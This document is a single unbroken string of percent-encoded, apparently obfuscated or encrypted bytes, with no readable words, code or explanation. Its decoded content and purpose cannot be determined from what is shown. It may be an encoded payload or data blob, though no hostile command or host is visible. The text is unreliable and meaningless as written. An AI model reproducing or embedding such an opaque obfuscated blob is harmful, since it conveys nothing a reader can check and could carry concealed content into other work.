3CP%15%0D%13%06%11%00Z%08%09%1C%04CX%5B%0E_X_PS@NQ%13Y_QRFB%5B%08/%05%02%5EX%5B%0EYXYRWDFQ%13Y_%22%20CBZ%1C*%0E%02H%5BP%03%19%0D%0E%0AX%0D%16%1C%19%0D%1B%14%11%1EK%20.%0F%0CZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%18%3E%0AGH%18%02%0E%15%1E%1A%01AK9%20%12%08@FH8%17%130%0F@F%3CK53.%0C@FH%1E%16%1E%0F%08%1C%06%0E%0DP%3E%1B3%0AGH%18%02%0E%15%1E%1A%01A%08=%1D%02CAD(4*%04%02CAD%0A2?%06%02CAD%0E%01%1A%1B%02CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A6$%20%02CA%14%13%06%04%1E%13%05HG:%3E+0%3C6C4%3CJ+@@@32JB%5B0%3C@ID:%3E%5BJJ052%1C%0F%15%1FA%1C%3E!%02X%16%1E%0F%08%1C%06%0E%0DP:0.%0BGH%18%02%0E%15%1E%1A%01AK%03%20%15CAFJK%25%05%18%0F@FH%1E%16%1E%0F%08%1C%06%0E%0DP%182#%0BGH%18%02%0E%15%1E%1A%01AK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:%3E-BJCCNJ8-B%1C%0D%1D%01%02%17%19%04%0FK%25!%18%00XB%1A%19%0D%1B%14%11%1EKI054:%3E-@:6A4J8-6%1C%0D%1D%01%02%17%19%04%0FK%07?#%00XB%1A%19%0D%1B%14%11%1EKI*%1F%0E%0E%00XBH@32%1C%05%05%05%02%1F%01%00%0FC9%20%12%08@F%1A%11%15%1F%14%19%06OI%10;%1FIBADI*?%1D%08CAF%1C%05%05%05%02%1F%01%00%0FC%1B&%17%08@F%1A%11%15%1F%14%19%06OI8-0:65D:%3EY0JJC4%3CHQ@:6CNJ8-6%1C,Q(%17%01+%04%17$%0AGH%3EM%22%0C%1E%0ET%07%16%1E%08%15%02%07%01A%08%17%01%05CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@32%3CJ%5BC%06)%02%00%02KYB%1C%0D%1D%01%02%17%19%04%0FK%25%07%0C%07X%0C%05%0F%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%0C%0C%0B%05%3EK%16%07%1E%06%0C%15%0A%1F%05A%22%0D%08%05KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK!%00%12%0F@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%0A0%0CIJ%0B%19%04%1F%1D%1D%0FCX26:%0BGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK-%0D%00%07XB%1A%19%0D%1B%14%11%1EK,=%25%0AIJ%5B26:%0BGHH=%13%04%06%0BGH%1E%16%1E%0F%08%1C%06%0E%0DP26:%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09A8-B:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP*8?%0BGH%18%02%0E%15%1E%1A%01A%0C%16%0E%09CAD4%01*%0EIBC%0C22%1F%08IBC%3E%06%0B%18CH@%1B%1E.%0D%13CH%16/V&%15%1208%0E%0E%09IJ-V,%03%05%0BZ%05%05%05%02%1F%01%00%0FC1%18)%0F@F%1A$I,%17%093%04(%08%17CH6U6%0C)%1C%08IB3%040%1A%19CH6S6%0C)%1C%08IB3%3E%161%12CH@%1F%03%10%0BXB%3CV/V&%15%120,%1B)%09IJ-P%1C%0D%1D%01%02%17%19%04%0FK%0B%1A*%07X%1C%11)%0CF%1A%11%15%1F%14%19%06O%165%3E%08:%1C%18-%05%3EK%16%07%1E%06%0C%15%0A%1F%05A2%19*%05KY%10%13%0E%1C%1A%13%0DP:$%0D%0DGHH%13%20%22%06%0BGHH%1F%0D%04%03@FJ%08%25!%04CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%10%1D%1D%05CA%14%13%06%04%1E%13%05H%0874%1F%08IBC%1C%10,%1E%08IBC662%13CH@%0F%1F%22%01XBJ:%0F%07%09KY@%16%0F%0B%09IJ%5B:$%0D%0DGHH=!%0F%0C@FJ.&&%04CAD8,;%04%02CAD%0E%11$%01%02CAD%20%00(%02IBC%04,%15%13CH@%259,%06XBJ&*5%05KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%1B&%17%08@FJ%04%00(%03CA%12%07%16%1E%08%15%02%07%01A6%1E%12%05CA%14%13%06%04%1E%13%05HGIHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJZC0%00%1B%0BIJYBJCC4:H+0J052J8%5B0%3C65D:%3E-0J052:H+6%3C6A%12%07%16%1E%08%15%02%07%01A%0C%1A%1B%05CA%14%13%06%04%1E%13%05HGIHQ@:6CNJ8-BKC%0F-%03KYBH@@D:%3EY%16%07%1E%06%0C%15%0A%1F%05A:%03%1C%05KY%10%13%0E%1C%1A%13%0DPCJ@3D:%3E-0J052JK%5B@:@32%3C8%5B0%3C6AFKK%5B@:@32%3C8%5B0%3C6ADIHQ@:6CGJH+@:654J8-6HB%15(X$%06%09:%18%01%04%09KY6%5C.%12%08%0E%00K%0D%14%05%0B%1B%08%0C%1EK%12%20%1CGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBAEIH+6JJC4%3CJ%5BCJ05D@H+6JCCD:H+6%3C0C4%3CH+6%3CBA%12%07%16%1E%08%15%02%07%01A6%3C%1CIB%136%0C)%1C%08IB3%040%1A%19CH6U(X$%06%09:%00!%04%06KY6Z%16%0E%1A%0F%00%04%02%0E%05H%00)%0DXB%1A%19%0D%1B%14%11%1EK,%1F$%0DIJ%5B*0%25%07%0CIJ%5B%04%1B%03%05%0CIJ%5B2.%20%07%0CIJ%5B%0C%11(%0AGHH9%3C;%04%0BGHH)%3C0%08@FJ.21%05CAD%0A.%06%08IBC%0874%1F%08IBC%3E%06%0B%18CH%16%0E%1A%0F%00%04%02%0E%05H%3E(%12XB%1A%19%0D%1B%14%11%1EK4?#%0CIJ%5B%0C%11(%0AGHH)%3C0%08@FJ%00#:%0E%08@FJ%0C%0A%03%0C%08@FJ*\'1%0E%08@FJ%22!%25%0E%08@FJ:?%20%0E%08@FJ%04%00(%03CAD(4*%04%02CAD84!%08IBC%22#9%14CH@%03%22%17%00XB%1C%0D%1D%01%02%17%19%04%0FK%03*%09KY%10%13%0E%1C%1A%13%0DPL=%1EX_TVW%16%07%1E%06%0C%15%0A%1F%05A&.%04IJ%0B%19%04%1F%1D%1D%0FCX@J0C4%3C%3E+@:65DIH%5B0J052:H+6%3CBED@H+6H@32%1C$I,%17%093.87%13CH6U.,%16%15P%07%1E%06%0C%15%0A%1F%05A%0C*%0DIJ%0B%19%04%1F%1D%1D%0FCX&%05%09%00GHJ%5BC0:-%0CIJY%16%07%1E%06%0C%15%0A%1F%05A%22+%0AIJ%0B%19%04%1F%1D%1D%0FCX&7&%0DGHJ+%00%0A%06%02GH%3EXB%1C%0D%1D%01%02%17%19%04%0FK!83KY%10%13%0E%1C%1A%13%0DP&/%12%0BGHH%1B:.%06%0BGHH%03%1A.%05%0BGHH%17%1B%22%09@FJ%10%01$%0F%08@F%1C%05%05%05%02%1F%01%00%0FC%1B24C-;-O%17=.G)%3E\'O%138(B%13%0C%0E%0D%03%1FA%1C&%15%5C%22%17%02%07C-;-O5?-E%04%0A%0F%04%04%03LCC4%3CHQ@:6AFZ%0F%15%1FA2\',%5C.%1C%1B%0BC%0F9.NX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBD%18/%19YP%0D%0E%1CO8%0A%01%09%5C%08;&Z%15%11%19A*%03%1B%03%5EX%5B%0EYX%5DQPBFQ%13Y_R%25GBZ%10%04%0A%15C%25%0D%0A%09S%18%09%0A%1C%0EI*%03%1B%03_X%5B%19XX_YWU%5B%0EYX_QW@BH%10%1B%18%08%17%13%03I*%03%1B%03J%0B%08%00%18%0DOIS%08ZQY_YLS%1FYQZY%5BPJJ*%0A%1F%0ARIUF%5DP%5DE_%0EQ@YQX%5DFZ%18%13%04%0F%18%1CO%16%0B%1E%09%5C.%3C#:6%16%00%036S6.%20M*%06%02%0EG8,3GJ05C8%0A%01%09LCC4:H+0JJC4%3C%3E%5B0J052%3CH+6%3C0C4%3C%3E+@:652HJ%5B%1C%09%05%0AD%20%04%19%0DI2\',M:%19%1A%03BS6%08%12%12VI2%01%1E%03I1:\'BM%087,K%16%03%19%0D%0E%0AX%13%0A%12%0EHGWUC_WFX%00SSA_UZAU%20%08%04%09%5C%3E%0E%04%03_%17=.F@D:8%5B0:@I4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBWGQ%0CF%5BQ%5B_%5EDS%08ZQ%5BX,HYX%5B%0EYX_TV@FW%5EPYQJK%09%13%0E%09%04Z%00%11%18%04K@_%0EW@%5BPY_JQ%1BA%5BQZ)F%5B%22%1B%1F%03V@%5EXUF_VNX%00SS@%5BPYAT4%05%1B%09%5C@C4J8-6:@32%3CN%5BJJ05T%03%11%15%0A%0AP%0B%0E%12%06PCQ%13Z_QW4NQ%04Z_QSCZHQ)%04%15%01MCQ%04Z_PTC%5DL%5B%10%5EQP4%5EHP=%09%0A%01%5B@Z%09%1A%0A%00%08K%16%1C%16%0B%00%0F%10%04K0%08%0D%0D%5C6%06&%07C1%20%22O%07%25%1BBS%19%00%11P%18%04%03%0ARIS%1F%5DQ%5BY%5DPFF%5ET%5EPFZ%14%18%02%0D%0E@%1C%04%0B%12WI%5B%10%5EQ\'2%5DL%5B%07%5DQUFZVBA%1C%16%0A%04%08%09C%1B%0A%09%01Y%10%02%0A%1B%0AAK@%04S%5B%5D%5EUW%5D%5B%19ZX.R&YQ%12%0E%00%0D%5CK@%04P%5BX_SQGNQ%13Y_QR3BZ%101%20%22%5E1%0C%08%0D@6.%20%5C@:6D%3E%02%06%12BZ%16%0A%1D%04%02%1BP%02%0A%1B%0AAK@%04W%5BX%5ESRU%5B%19ZX_PUYQ%12%0E%00%0D%5C2%13%0E%03UUD:8%5B0:JC4%3CHQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65PIS%1FZQ%5BX%5DQUU%5DT%5E%5E_HYX%5B%0EYX%5EURDFW%5DZXVJK%09%13%0E%09%04Z%1E%02%0E%15%1E%1A%01A:?(Z%16%0E%1A%0F%00%04%02%0E%05H%22;;XB%1A%19%0D%1B%14%11%1EK%02%20+%02%02KY@,%25%11%0CIJ%5B%04%1B%03%05%0CIJ%5B%0C/%22%05%0CIJ%5B*0%25%07%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK%0E%09%0A%0DIJ%0B%19%04%1F%1D%1D%0FCX@I0C4:B%5B0%3C@ID:%3E-@:@32%3C%3E-@:6A4J8-6H@@G(%02&%0CIBAEI.%14%09%09CAFH%1E%16%1E%0F%08%1C%06%0E%0DP%04%17$%0AGH%18%02%0E%15%1E%1A%01A25%0D%04CAD%0E%01%1A%1B%02CAD(%0A%0A%05%02CAD%06-9%06%02CAD%12%12?%05%02CA%12&Z7%1D%0301%1E$%07XB%3CV1%162%05K%0D%14%05%0B%1B%08%0C%1EK0%1C:%0DIJ%0B%19%04%1F%1D%1D%0FC=%1F-%09@FJ:\':%02CA%12%07%16%1E%08%15%02%07%01A%08%03%22%03CA%14%13%06%04%1E%13%05HGJ8-BJC@%04%06%09%14CHBBG,%07%12%03IBAF%1C%05%05%05%02%1F%01%00%0FC=%1F-%09@F%1A%11%15%1F%14%19%06OI8-04%01%06%07IJ-@:6A4JB%5B0%3C@ID:%3E%5BJJ052%1C%05%05%05%02%1F%01%00%0FC%17%1B%22%09@F%1A%11%15%1F%14%19%06OI%17%09%1B%04%04%0EOI8-@:6AF:HQ@:6CNJ8-6%1C%0D%1D%01%02%17%19%04%0FK!%1E\'%01XB%1A%19%0D%1B%14%11%1EK%12%1A\'%01%02KY@0.%0E%0AIJ%5B&7&%0DGHH=);%0F@F%1C%05%05%05%02%1F%01%00%0FC%13%06%16%09@*%0F%19%12B%1A%19%0D%1B%14%11%1EK%16=&%0C:&%1E%11%036S%12&Z7%1D%030%0B%16%05%0C%13CH6U%0C%14(%14P%07%1E%06%0C%15%0A%1F%05A%3E%1A=%0F%00XB%1A%19%0D%1B%14%11%1EK8%06%22%03%02KY0%12%0A?%0AIJ-P%1C%0D%1D%01%02%17%19%04%0FK%1F%1B4%0D%13CH%10%1A%0A%15%16%02%05ACOH::#-%06CA2IJY0(%0E%0F%0BIJ-%16%07%1E%06%0C%15%0A%1F%05A:%07#%0F%00XB%1A%19%0D%1B%14%11%1EKI@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJKX@@@32JB%5B0%3CBBG%069%22%0CIBAF%1C%05%05%05%02%1F%01%00%0FC%03%1A.%05%0BGH%18%02%0E%15%1E%1A%01AK%04%12%11%0E%07%09AB+6H0C4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK,%07.%01%02KY%10%13%0E%1C%1A%13%0DPC%0A%3E%22%0AIJY0%0A%00%05%05IJ-CH%16%0E%1A%0F%00%04%02%0E%05H%00%0F*%1E%08IB%13%1D%04%17%05%19%0FK@%3E%06%0B%18CHB3%04%0A%0E%1ACH6@F%1C%05%05%05%02%1F%01%00%0FC9%02%1B%05%0BGH%18%02%0E%15%1E%1A%01AK%1F%19%25%0D@FH8%17%130%0F@F%3CK53.%0C@FH%1E7R&%1D%0A4(4%22CH6U%0C%0C%14%12P%07%1E%06%0C%15%0A%1F%05A%00%03,%0F%00XB%1A%19%0D%1B%14%11%1EKI%18;\'%02KYBJC%0771%06XBH%16%0E%1A%0F%00%04%02%0E%05H%04$%13%1F%08IB%13%1D%04%17%05%19%0FK@G%0A%04%1A%0FIBAEIHQ@:6CGJH+@:654J8-6HBADIH+0J03D@H+6%3C@3D:%3E-6J052:H+6%3C0CNJ8-6%3CB%15%09%14%0D%13%1F%08%04%06O,%25%03%04%02CA%14%13%06%04%1E%13%05HGJKXCJJC4%3CJ%5B0%3CBCGIBQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3EY@I@ID:%3EY@I@32HHX@:6ADIH+6HBC4%3CJ+@@@32JB%5B0%3C@ID:%3E%5BJJ05D@H+6JJC4%3CHQ@:65%12%07%16%1E%08%15%02%07%01A%042%01%0E%08@F%1A%11%15%1F%14%19%06OIH+0J03D@8-@@@32%3CH+@:652J8-6:@32%3C8%5B0%3C65FJK%5B@:@32%3C8%5B0%3C6CGJH+@:654J8-6HBCGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652H%1E%16%1E%0F%08%1C%06%0E%0DP%22%22%06%07%0CIJ%0B%19%04%1F%1D%1D%0FC)$*%04%0BGHH9%02%1B%05%0BGHH=9#%02@FJ%0C%12%01%11%08@FJ%10%01$%0F%08@FJ.%3E%12%02CAD%0A&%18CH@%0F%1F%22%01XBJ%04%0A%05%11%00XBJ%18%19%20%0F%00XB%1C%0D%1D%01%02%17%19%04%0FK%0B%16%05%0C%13CH%10%1A%0A%15%16%02%05A%22?5%0E%00XBJ%08%097%02KY@%0E%19%3C%05%02KY@%06%1B+%0DIJ%5B%18%10$%06%0CIJ%0D%0D%14%05%0B%1B%08%0C%1EK$%11%0F%00%02K)%1E9%05%0BF%1A%11%15%1F%14%19%06O%165%3E%08:2%1D7%0F%00-P%1C,Q(%17%01+%08%10;%04%0CIJ-V$%01%07%09Z%05%05%05%02%1F%01%00%0FC1%1C%00%04%0BGH%18%02%0E%15%1E%1A%01AK%5BJJ05DIH%5B0J052:H+6%3CBADI%10;%1FIBA%12%07%16%1E%08%15%02%07%01A%22!%25%0E%08@F%1A%11%15%1F%14%19%06OI%0C%12%09%03CAF:%04%08:%05CA2I&%20*%04CAF%1C%05%05%05%02%1F%01%00%0FC%1380%04%0BGH%18%02%0E%15%1E%1A%01AK)%06%15%03@FH8%17%130%0F@F%3CK5;%20%0E@FH%1E%16%1E%0F%08%1C%06%0E%0DP%1C/#%07%0CIJ%0B%19%04%1F%1D%1D%0FC=%13%04%06%0BGHH=%13%04%06%0BGHH9%125%0F@FJ%04%04=%0D%08@FJ%14%04%3E%0F%08@FJ:;%19%04CAD(%20%15CH@%25%03\'%0D%13CH@%07%01(%0D%13CH@-%1D2%0F%13CH@%07\'%17%0C%13CH@9%08%09%0BXBJ&&%16%02KY@%0A&%1E%0CIJ%5B%0C%11(%0AGHH%25?*%08@FJ:;%19%04CAD%124;%02IBC%0C%22:%16CH@!%06%1B%0D%13CH@%0F!(%0E%13CH@%0B$%22%0E%13CH@%1B%0A%11%13%13CH@%259,%06XBJ:%0F%07%09KY@0&%1C%08IJ%5B:$%0D%0DGHH%17%1B%22%09@FJ%14%14%08%07CAD%16%07%13%0DIBC%0C.%1B%15CH@-;5%0C%13CH@-;5%0C%13CH@%07%0D%0B%13%13CH@)%3E/%0C%13CH@-+%03%04XBJ%18%0D%1F%11%00XB%1C%0D%1D%01%02%17%19%04%0FK1%20*%0C%13CH%10%1A%0A%15%16%02%05AC@D:B+6%3CBC4%3CJ+@@@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%18*)%07%0CIJ%0B%19%04%1F%1D%1D%0FC%1F%0D%04%03@FJ%04%00(%03CAD,-%09%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IB%15%03%04%17P%3E-.%07%0CZ%05%05%05%02%1F%01%00%0FC%1F#%17%04%0BGH%18%02%0E%15%1E%1A%01AK%25%09;%0E@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A:!%16%0E%00XB%1A%19%0D%1B%14%11%1EKI%18#%1BIJY@:6%15%09%14%0D%13%1F%08%04%06O0%00%1D%1B%02CA%14%13%06%04%1E%13%05HGJK+@:0ID:%3E%5BJJ052J8%5B0%3C652J8-B:@34J8+@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C652HHX%04%13/%0EGHJ%0D%0D%14%05%0B%1B%08%0C%1EK%12%0E%18%1F%02KY%10%13%0E%1C%1A%13%0DPCICC4%3CHQ@:6A@IHX0J03NJ8-@@@32%3CH+@:652%3CH+6H0C4:H+0J052J8%5B0%3C65D:%3E-0J052:HQ@:652%3CJY@:6A4JB%5B0%3C6%15%09%14%0D%13%1F%08%04%06O,9%16%1B%02CA%14%13%06%04%1E%13%05HG%1208%08IBADI%22%07%0A%0E%08@FH%1E%16%1E%0F%08%1C%06%0E%0DP%04%03%01%18%0CIJ%0B%19%04%1F%1D%1D%0FCX*%0E&%04%0CIJY0%06%139%0BIJ-C$3\'%08IJY%16%07%1E%06%0C%15%0A%1F%05A%22?5%0E%00XB%1A%19%0D%1B%14%11%1EKF7%1D_QWCL%1C%07%0D%1BA%08)%08%11%08U4C%01%25%03%22IDM!%06I-CGJ%01%19%1C%0F%03%02%126%01%1E%07%0D%12CGJ%11%1E%0DRGC%0F%0B%01%00%1B%19%03%1FIDM%1F%1E%18%03%08%15%0D%0D%1C%07%1B%1FB%16%04%05%09%1DS%02%09%10JCC%02%12%05%0D%12%0C%0D%02A%5CI%04%09%16%16%02%0F%10%03CGJ%05%00%01%1F%07%00%0E%00%03%00%07%13%01B%05%0A%0FCOR%01%00%09%07%03%00%06%18%07%00%0F%0B%05B%03%04%15%04%09%15%0B%0A%17S%05%03%0BJCC?,%0BU-JCC%0F%0D%16%00%1FJCC1%229%01%08%04%05COR%13%1F%03%17#COR939%08%0C%0D%09LIMIJCC%09%18%08%18IDM31%22%16%00%12JCC%1E%11%07%18IDM%0A%01%0F%0BCGJ=3%07%0E6?\'JCC%07%13%02%09%1E*%04COR%1ETP:TXA%5CI/%14*1COR%16%03%11%00%10COR%14%05%1EJCCOLIMI%167%0E%22RGC%00%0A%10)%0F%1E%0ECGJ%03%08%0A%18%02%22%09%01%07%1FA%5CI%02%09%01%078%17%0D%03CGJ+*%3C%3C+)IDM%18%0F%1A(%0D%0B%00MMA%0E%03%18\'%11%16%1E%07%1F%13%18%03JCC%02%12%07%08%0F%0B%05COR%0A%0D%1C%1CMMA%19%07%18%07H%11%1E%0DRGC%14%00%0F%03%18%18\'%18%12%17%0B%0E%1B%09%03CGJ+!)RGC*,,\'A%5CI%00%03%0B%05%18%06RGC%0E%17%07%0AA%5CI%08%07%11%03A%06%0F%03%0AIDM?-//%3C2JCC%1A%04%16%09IDM%18%0B%05%12=I%09%03%16%17%11%09%0D%02JCC\'6%20%3E\'(\'COR/\'+%22MMA1/\'(.MMA.-/4,28A%5CI%05%08%0B%07%1E&)+%20IDM%0D%1D%04%08%0F*%0A%03%08A%5CI%1E%03%15%0E%0D%0D%18IMI%0C%04D%19%14%08%08%09%12L%0D%1A%09%07%0F%0E%20%14%09%00%09OCGJ%06%03%0D%08%0B%09%08%11L%0D%0A%19#%1A%03%0B%16%20%07%0E%12%09%08%00%10DI%1C%15%15%08%06.%0D%14%04*%03%07%01E@%08%08%08%0F%12%0C%0D%02F%18%10%09%08%11K%17%0F%0E%1F%02%05)%0D%0D%0AUOW%1BLY%05%08U%11%05%08%01%0D%1B@%1C%12%18%07%06%0A)%18%18%08%18OJCC%1C%18%16%00%07%06%07-%02%11IMIIB%0D%1D%04%08%0F*%0A%03%08A%5CI@F%03%17%02%0D%09%0F%03%08MK%17%13RGC6%17%07%1A%07%18%11.%07%17+%02%04%18%05%18%09%17MMA%1C%02%01%0F%0B%20%0D%1C4%08%06%03%06%16%03%1CRGC%22*//%01%13%12%09%08%11.%03%0F%19%03%08IDM%00%01%1C%02.%07%17+%02%04%18%05%18%09%17MMA%12%04%1F%03%17%14%09A%5CI%08%09%06%17%01%0B%13%12)%0A%00%0F%09%00%09IMI%06%0A%05%02%19*%05%15%11MMA%0E%13%0E%12%17%07%09A-P%07%1E%06%0C%15%0A%1F%05A.%3C;%0E%00XB%1A%19%0D%1B%14%11%1EKI%04%1A;%0B%00XBH0%03%04%0C%09XB%3CCA%12%07%16%1E%08%15%02%07%01A%04&%3C%0E%08@F%1A%11%15%1F%14%19%06OI:?%20%0E%08@FH8%1B%00%0C%01@F%3CKY%16%07%1E%06%0C%15%0A%1F%05A%22%1D6%0D%00XB%1A%19%0D%1B%14%11%1EKI&2%09%11%00XBH@@%22;%05%00%08IBA%12%07%16%1E%08%15%02%07%01A%08%07%09%0C%08@F%1A%11%15%1F%14%19%06O%0A.%06%08IBC&69%1F%08IBC%040,%1D%08IBC%00%03%09%00%08IBC%1C%10,%1E%08IBC%22\'%10%1F%08IBC%005&%19CH@%25%17%04%0E%13CH@%07%0D%0B%13%13CH@%1B%1E.%0D%13CH%16%0E%1A%0F%00%04%02%0E%05H*%130%1C%08IB%13%1D%04%17%05%19%0FK@HF8)8\'%0C@F%3CKYB:@32%3C%1E%16%1E%0F%08%1C%06%0E%0DP%0C%15=%04%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654JB%5B0%3C65FJ8-%16%20%18%20%0BIJK%0D%14%05%0B%1B%08%0C%1EK%20%04%25%03%02KY%10%13%0E%1C%1A%13%0DPCJ05D@H+6H@@G%20%14%11%04%02CAFKK9%0A7%0C@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK%02%1A8%03%02KY%10%13%0E%1C%1A%13%0DP%04%07%0E%00GHH=);%0F@FJ&$?%0E%08@FJ%04%00(%03CAD%12%12?%05%02CA%12%07%16%1E%08%15%02%07%01A%14%1C,%0D%08@F%1A%11%15%1F%14%19%06OIK%5BC:@34@H+6JJC4%3C%3E%5B0J052%3C%3E%5B0%3CB3D:8%5B0:@32%3CH+@:652J8-6:@32%3C8%5BJJ052%3C%3EYAI&2%09%11%00XBHBCGJ8-@@@32H%1E%16%1E%0F%08%1C%06%0E%0DP2%0C!%04%0CIJ%0B%1D%00%19H6&%14%1D%08%5CCX%00US@%5BT%5CM_%19R@%5BPYAT%16%0B%19%07%04C1(%16%0E%13WI%5B%10%5EQZ2%5BL%5B%07%5DQWFYPBA%1C%16%0A%04%08%09C1(%16%0E%13B%1A%08%09%1C%04CX%5B%0EYX%5ESQDFW%5DYWTJJ2&%1C%05%0C%5CB%25\'$%04%0BPIS%08ZQ%5C,_LS%1FYQX%5EYVJJCQ%04Z_VUG%5DL%5DQZRVYP%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BT%5D__LUH%5EPZAU8$%07%06%02V@_%0EQ@%5CSZXBWZBYTBS%14%02%0C%1E%18%15K)&%1B%0E%13V4\'-%00%02%5E6%1E%0F%08%1C%06%0E%0DX%008%3E@%18/+%1F%08IBD%04%0A%20%1E%08IBD%18%0D$%1C%08IBD%00%0B%13%14CHBAGHX=93%06%0BGHX%1C%0E%15K=+%10%0E%13V%20%22%12%02%0285\'\'%06%0BGHH%17-%04%0C@F%3CX%06%0A%13K%1F)%15%0E%13VI%5B%10%5EQPEYL%5B%07%5DQRE%5BPBS%18%09%0A%1C%0EI%1C.%1B%0C%00LCQ%04Z_PSGYL%5D%5E_YTYB%12%1C%01%1B%02%0BX%1C\'%1F%05%0CH%18%13%0A%12%0EHGQ%1BA%5BUXPBQ%0CB%5BS%5B%5D%5BHY%07-%15%06%0BRIS%08_Q%5B_XDS%1FYQ%5BX%5CPJK%104\'-%00%028!%3E9%06%0BGH%3EM*(%11%05%0C:2%079%03CAD%16%0F%01%03IB5T%20*%0A%06%020%1B%02%17%07XB%3CV962%06K%16%03%19%0D%0E%0AX%13%0A%12%0EHGQ%0CB%5BPY%5D_LS%08ZQYQXHY%07-%15%06%0BR@64%1A%0C%08WGQ%0CD%5BQ%5B__DUE%5ETSAUIQFYS%5D_JQ%0CB%5BQ%5B%5B%5DHX%12%19%04%0A%03T%1C%1E%12%19%04%0A%03T%1C%11%15%1F%14%19%06O4/5%04%02P%15%09%14%0D%13%1F%08%04%06O0%22%1B%06%02CA%14%13%06%04%1E%13%05H6%0C)%1C%08IB3%3E4+%19CH63*%03%02%14CH6@FZ%1E%16%1E%0F%08%1C%06%0E%0DP%18%22%05%05%0CIJ%0B%19%04%1F%1D%1D%0FCX@:0C4:HQ@:65D:H+6%3C6C4%3C%3E+@:654J8-6%3CBCGI.%14%09%09CAFKK%038)%08@FHJ%0D%0D%14%05%0B%1B%08%0C%1EK,%13%0D%02%02KY%10%13%0E%1C%1A%13%0DPC($$%02%02KYB:%0C%10%3E%05KY6I%04%1A+%07KYB%1C.%0E%1B%0F%00XBZ%0D%1D%01%02%17%19%04%0FK%07%15%09%0E%13CH%10%0B%00%0F%10%04K%0E?=%02%02%5E)%06+%07%0BGH8%1B:%18%02@F%3CX%02%0E%15%1E%1A%01A%0C$%3E%0C%08WG%0E7%25%06%02@32H8!*%0A%06%0BJ%12%20%1E%06%02CA2%5B%22%17%02%07C%07;4%0E%13@:6D%18%0D$%1C%08IBAT%1C%05%05%05%02%1F%01%00%0FC!%3E9%06%0BGH%18%02%0E%15%1E%1A%01A.%08%0E%0C%08@FJ%08=%1D%02CAD%12%12?%05%02CAD%12%1A%25%09IBC%3E$%05%15CH@9%08%09%0BXBJ%009%20%0C%00XBJ%04%0A%05%11%00XBJ%00%25%19%02KY@,=%25%0AIJ%5B:%06%03%00GHH%07%0F%02%0D@FJ2%17%03%09CAD84!%08IBC%08%11%20%12CH@1%20*%0C%13CH@%25%25%0F%04XBJ%00%25%19%02KY%16%07%1E%06%0C%15%0A%1F%05A%009%20%0C%00XB%1A%19%0D%1B%14%11%1EKI%00%25%19%02KYB:%00%03%02%0BKY6IB%15%09%14%0D%13%1F%08%04%06O,1%22%06%02CA%14($%18%0C:%00%1F%0D%0C%00XB%3CV/V&%15%12P(,%00%08:*3%06%0E%08@F%3C%5E%1B*6%0F3&%10%25%12CH6@&&%0B%17BZ%1C:,%06%5E9,%09%0C3G%024%3C%0CIBADI%0C4%08%04CAF%3CKYP%169+%08:K%03%20#%04%0BGHJ%5BC%0A%081%08IJY6%5C05T%1C%05%05%05%02%1F%01%00%0FC%17%25(%06%0BGH%18%02%0E%15%1E%1A%01AKQ0%3C@32H8%5BJJ05D@H+6JJC4%3C%3E%0D%0D%14%05%0B%1B%08%0C%1EK($$%02%02KY%10%13%0E%1C%1A%13%0DPC4%05%11%0BIJY@I%18/%06%04KYB%1C%0D%1D%01%02%17%19%04%0FK%0B$%22%0E%13CH%10%1A%0A%15%16%02%05AL4%1AQSG%5BF%16=#%16KYP%07%1E%06%0C%15%0A%1F%05A.$)%0C%00XB%1A%19%0D%1B%14%11%1EK,%13%0D%02%02KY@%0A&%1E%0CIJ%5B%18%10$%06%0CIJ%5B%18%18%3E%0AGHH!.%07%0E@FJ2%17%03%09CA%12%07%16%1E%08%15%02%07%01A&%16%1F%0F%08@F%1A%14&%25%02V32Z%00%1F%05%12%1FH%08%09%14%1E%08%5C%3E%1A=%0F%00XBZ%08%07%01%12%17P*%02%05%06%0C%5C29%1AIBS%0C%0E%0D%03%1FA%08%0D%1E%0F%00M%04)%05@FZ%00%1F%05%12%1FH%18;%04%1E%08%5C.%1E!%05KYP%02%04%06%1C%15C)%0A%0A%05%0BR,9(CHP%1E%0E%13C%03%3C%00%05%0BRIS%08XQ%5B%5E-DS%1FYQ%5BX%5CWJK%10%0D%0E%1CO4;%14%05%02P%1F%07%08%0F%15C%12%3C%09%01%02_X%5B%0EYXXSPDFWRZ%5BSJY%10%12%1C%01%1B%02%0BX%186%0A%06%0CH%18%13%0A%12%0EHGQ%0CB%5BS_Z%5BLS%08ZQ%5EXXHY%03%3C%00%05%0BRIS%1F_Q%5BX%5BWF@%13P%5BX_%25JK%3E9%0F%06%0C